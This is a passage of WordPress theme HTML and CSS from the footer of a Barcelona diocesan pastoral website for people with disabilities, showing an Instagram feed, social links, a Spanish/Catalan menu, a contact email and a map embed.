                }.tdi_26_708,
				.tdi_26_708 .tdc-columns{
				    display: block;
				}.tdi_26_708 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_28_889  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_28_889{
                    vertical-align: baseline;
                }.tdi_28_889 > .wpb_wrapper,
				.tdi_28_889 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28_889 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28_889 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_29_6dd td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_29_6dd{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/pastoraldiscapacitats#"  target="_blank" >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_instagram tdi_30_998 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_30_998" >
<style>
/* custom css */
.td-instagram-element{
                    position: relative;
                    float: left;
                }.td-instagram-element a{
                    position: relative;
                    display: block;
                    height: 0;
                    padding-bottom: 100%;
                    background-size: cover;
                    background-repeat: no-repeat;
                    background-position: center center;
                }.td-instagram-element a:before{
                    content: '';
                    width: 94%;
                    height: 94%;
                    border: 1px solid #fff;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    bottom: 0;
                    right: 0;
                    margin: auto;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element a:after{
                    content: '';
                    width: 100%;
                    height: 100%;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #fff;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element:hover a:before{
                    opacity: 0.4;
                }.td-instagram-element:hover a:after{
                    opacity: 0.1;
                }.td-images-on-row-1 .td-instagram-element{
                    width: 100%;
                }.td-images-on-row-2 .td-instagram-element{
                    width: 50%;
                }.td-images-on-row-3 .td-instagram-element{
                    width: 33.33333333%;
                }.td-images-on-row-4 .td-instagram-element{
                    width: 25%;
                }.td-images-on-row-5 .td-instagram-element{
                    width: 20%;
                }.td-images-on-row-6 .td-instagram-element{
                    width: 16.66666667%;
                }.td-images-on-row-7 .td-instagram-element{
                    width: 14.28571428571429%;
                }.td-images-on-row-8 .td-instagram-element{
                    width: 12.5%;
                }.td-image-gap-2{
                    margin: 0 -2px;
                }.td-image-gap-2 .td-instagram-element{
                    padding: 0 2px 4px;
                }.td-image-gap-5{
                    margin: 0 -5px;
                }.td-image-gap-5 .td-instagram-element{
                    padding: 0 5px 10px;
                }.td_block_instagram .td-video-play-ico{
                    pointer-events: none;
                }.td_block_instagram .td-icon-insta-carousel{
                    left: 50%;
                }.td-instagram-header{
                    display: flex;
                    align-items: center;
                    position: relative;
                    margin-bottom: 16px;
                }.td-instagram-profile-image{
                    position: relative;
                    width: 60px;
                    height: 60px;
                    border-radius: 60px;
                    overflow: hidden;
                    margin-right: 12px;
                    float: left;
                }.td-instagram-profile-image-elem{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                }.td-instagram-meta{
                    margin-top: -2px;
                    font-size: 13px;
                    color: #000;
                }.td-instagram-button{
                    position: absolute;
                    top: 14px;
                    right: 0;
                    padding: 8px 14px 9px;
                    border: 1px solid #ededed;
                    line-height: 1;
                    font-size: 13px;
                    color: #444;
                    -webkit-transition: all 0.2s ease 0s;
                    transition: all 0.2s ease 0s;
                }.td-instagram-button:hover{
                    border-color: #ccc;
                    text-decoration: none !important;
                }.td-instagram-user{
                    font-size: 15px;
                    font-weight: 600;
                }.td-instagram-user a{
                    line-height: 26px;
                    color: #4db2ec;
                }.td-instagram-user a:hover{
                    text-decoration: none !important;
                }.td-instagram-followers span{
                    font-weight: 600;
                }.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-instagram-user a{
                    overflow: hidden;
                    text-overflow: ellipsis;
                    white-space: nowrap;
                    max-width: 100%;
                    display: block;
                    margin-right: 80px;
                }div.tdi_30_998 .td-instagram-element:hover:before{
                    opacity: 0;
                }@media (max-width: 767px) {    
                    .td-images-on-row-6 .td-instagram-element {
                        width: 33.33333333%;
                    }
                }@media (max-width: 767px) {    
                    .td-images-on-row-4 .td-instagram-element,
                    .td-images-on-row-5 .td-instagram-element,
                    .td-images-on-row-7 .td-instagram-element,
                    .td-images-on-row-8 .td-instagram-element {
                        width: 50%;
                    }
                }@media (max-width: 767px) {  
                    .td_block_instagram .td-instagram-element .td-video-play-ico {
                        width: 24px;
                        height: 24px;
                        font-size: 24px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-button {
                        display: none;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-user a {
                         margin-right: 0;
                    }
                 }
</style><div class="td-block-title-wrap"></div><div id=tdi_30_998 class="td-instagram-wrap td_block_inner td-column-3"><!-- td instagram source: instagram_cache -->        <!-- header section -->
                    <div class="td-instagram-header">
                <div class="td-instagram-profile-image">
                    <!-- profile img -->
                                            <svg class="sbi_new_logo fa-instagram fa-w-14"
                             aria-hidden="true"
                             data-fa-processed=""
                             aria-label="Instagram"
                             data-prefix="fab"
                             data-icon="instagram"
                             role="img"
                             viewBox="0 0 448 512"
                             style="
                                position: absolute;
                                top: 49%;
                                left: 52%;
                                margin-top: -14px;
                                margin-left: -16px;
                                width: 30px;
                                height: 30px;
                                font-size: 30px;
                             "
                        >
                            <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                        </svg>
                                    </div>
                <div class="td-instagram-meta">
                    <div class="td-instagram-user"><a href="https://www.instagram.com/pastoraldiscapacitats" target="_blank">@pastoraldiscapacitats</a></div>
                    <!-- followers -->
	                                    <a class="td-instagram-button" href="https://www.instagram.com/pastoraldiscapacitats" target="_blank">Seguir</a>
                    <div class="clearfix"></div>
                </div>
            </div>
            
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-6 td-image-gap-5">
			                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CsJSi_KNiF9/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/05/346252381_229327919799438_71122802481491879_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CsHnMv_tDul/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/05/346140308_204338305755583_6101367323490962990_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/Crot0c1M9aK/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/344250275_3396728430655454_7921736160918891349_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/Cripo7cMtEP/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/343644549_563124699294195_3424441154743038476_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                        <span class="td-video-play-ico td-insta-carousel-ico">
                                    <i class="td-icon-insta-carousel"></i>
                                </span>
                                                        </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CrWB_tEtM-s/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/342492897_796593298767898_2345999611170099283_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CrRn1d6N9Mf/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/342224148_625571152757067_7400457021418584997_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                            <div class="clearfix"></div>
                </div>
		        </div></div></div></div></div></div><div id="tdi_31_082" class="tdc-row stretch_row"><div class="vc_row tdi_32_068 psord-footer wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_068,
                .tdi_32_068 .tdc-columns{
                    min-height: 0;
                }.tdi_32_068,
				.tdi_32_068 .tdc-columns{
				    display: block;
				}.tdi_32_068 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32_068{
position:relative;
}

.tdi_32_068 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_082_rand_style td-element-style" ><style>
.tdi_31_082_rand_style{
background-color:#d2dae4 !important;
}
 </style></div><div class="vc_column tdi_34_249  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_249{
                    vertical-align: baseline;
                }.tdi_34_249 > .wpb_wrapper,
				.tdi_34_249 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_34_249 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_34_249 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_35_8b2  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_35_8b2" >
<style>

/* inline tdc_css att */

.tdi_35_8b2{
padding-top:24px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_35_8b2,
                .tdi_35_8b2 p{
			        font-size:19px !important;
		        }.tdi_35_8b2{
			        color: #4b6896;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;"><strong lang="es-ES">Secretariado diocesano de pastoral para personas con discapacidad</strong><strong lang="ca">Secretariat diocesà de pastoral per a persones amb discapacitat</strong></p>
<p><a href="mailto:pastoraldiscapacitats@arqbcn.cat">pastoraldiscapacitats@arqbcn.cat</a></p>
</div></div><div class="vc_row_inner tdi_37_e6a  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37_e6a{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37_e6a,
				.tdi_37_e6a .tdc-inner-columns{
				    display: block;
				}.tdi_37_e6a .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_39_229 td-pb-span3 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39_229{
                    vertical-align: baseline;
                }.tdi_39_229 .vc_column-inner > .wpb_wrapper,
				.tdi_39_229 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39_229 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39_229{
text-align:left !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_40_c92 psord-footer-logo  td-single-image- td-pb-border-top td_block_template_2 "  data-td-block-uid="tdi_40_c92"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020.png'); background-size: contain; background-repeat: no-repeat; background-position: center top;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_40_c92{
margin-top:0px !important;
margin-bottom:24px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_40_c92 .td_single_image_bg{
					height: 100px;
					padding-bottom: 0;
				}.tdi_40_c92:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style>
<div class="tdi_40_c92_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_40_c92_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:left top !important;
background-size:cover !important;
}
</style></div><style> </style></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_41_26e tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_41_26e" >
<style>
.tdi_42_47c .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_42_47c .tdm-social-item i.td-icon-twitter,
				.tdi_42_47c .tdm-social-item i.td-icon-linkedin,
				.tdi_42_47c .tdm-social-item i.td-icon-pinterest,
				.tdi_42_47c .tdm-social-item i.td-icon-blogger,
				.tdi_42_47c .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_42_47c .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				
					border-radius: 32px;
				}.tdi_42_47c .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_42_47c .tdm-social-item i,
				.tds-team-member2 .tdi_42_47c.tds-social4 .tdm-social-item i{
					color: #4c6896;
				}.tdi_42_47c .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_42_47c.tds-social4 .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_42_47c .tdm-social-item{
				    border: 2px solid #4c6896;
				}body .tdi_42_47c .tdm-social-item-wrap:hover .tdm-social-item{
					border-color: #ffffff;
				}.tdi_42_47c .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_42_47c .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_42_47c .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_42_47c .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_42_47c"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/pastoraldiscapacitats/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/pastoraldiscapacitats/"  target="_blank" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/PastoraldelSord"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/PastoraldelSord"  target="_blank" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" class="tdm-social-text">Youtube</a></div></div></div></div></div></div><div class="vc_column_inner tdi_44_202 td-pb-span3 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_44_202{
                    vertical-align: baseline;
                }.tdi_44_202 .vc_column-inner > .wpb_wrapper,
				.tdi_44_202 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_44_202 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_45_282 td-pb-border-top psord-footer-menu-es td_block_template_2 widget"  data-td-block-uid="tdi_45_282" >
<style>
/* custom css */
.tdi_45_282 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_45_282 a{
					color: #4b6896;
				}.tdi_45_282 a:hover{
					color: #000000;
				}.tdi_45_282 li{
					font-size:20px !important;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_45_282 class="td_block_inner td-fix-index"><div class="menu-enlaces-a-pie-de-pagina-es-container"><ul id="menu-enlaces-a-pie-de-pagina-es" class="menu"><li id="menu-item-9226" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9226"><a href="https://www.pastoraldelsord.org/es/lecturas-dominicales/">Lecturas dominicales</a></li>
<li id="menu-item-9227" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9227"><a href="https://www.pastoraldelsord.org/es/misa-lsc/">Misas LSC</a></li>
<li id="menu-item-9225" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://www.pastoraldelsord.org/es/programa-trimestral/">Programa trimestral</a></li>
<li id="menu-item-9228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9228"><a href="https://www.pastoraldelsord.org/es/agenda/">Agenda</a></li>
<li id="menu-item-9162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9162"><a href="https://www.pastoraldelsord.org/es/contacto/">Contacto</a></li>
<li id="menu-item-9161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9161"><a href="https://www.pastoraldelsord.org/es/donativos/">Donativos</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_46_9d8 td-pb-border-top psord-footer-menu-ca td_block_template_2 widget"  data-td-block-uid="tdi_46_9d8" >
<style>
/* custom css */
.tdi_46_9d8 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_46_9d8 a{
					color: #4b6896;
				}.tdi_46_9d8 a:hover{
					color: #000000;
				}.tdi_46_9d8 li{
					font-size:20px !important;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_46_9d8 class="td_block_inner td-fix-index"><div class="menu-enllacos-a-peu-de-pagina-ca-container"><ul id="menu-enllacos-a-peu-de-pagina-ca" class="menu"><li id="menu-item-9232" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9232"><a href="https://www.pastoraldelsord.org/ca/lectures-dominicals/">Lectures dominicals</a></li>
<li id="menu-item-9233" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9233"><a href="https://www.pastoraldelsord.org/ca/missa-lsc/">Misses LSC</a></li>
<li id="menu-item-9235" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9235"><a href="https://www.pastoraldelsord.org/ca/programa-trimestral-ca/">Programa trimestral</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://www.pastoraldelsord.org/ca/agenda-ca/">Agenda</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://www.pastoraldelsord.org/ca/contacte/">Contacte</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://www.pastoraldelsord.org/ca/donatius/">Donatius</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_48_759 td-pb-span6 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_48_759{
                    vertical-align: baseline;
                }.tdi_48_759 .vc_column-inner > .wpb_wrapper,
				.tdi_48_759 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_759 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_50_089 "><div class="td-fix-index"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d5332.515863676641!2d2.148109591716815!3d41.40073029411074!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x12a4a29888ae940f%3A0x858387cf17241343!2sCarrer%20de%20Benet%20Mercad%C3%A9%2C%2025%2C%2008012%20Barcelona!5e0!3m2!1ses!2ses!4v1612281226768!5m2!1ses!2ses" width="100%" height="220" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div></div></div></div></div><div class="vc_row_inner tdi_52_e77  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_e77{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_52_e77,
				.tdi_52_e77 .tdc-inner-columns{
				    display: block;
				}.tdi_52_e77 .tdc-inner-columns{
				    width: 100%;
				}
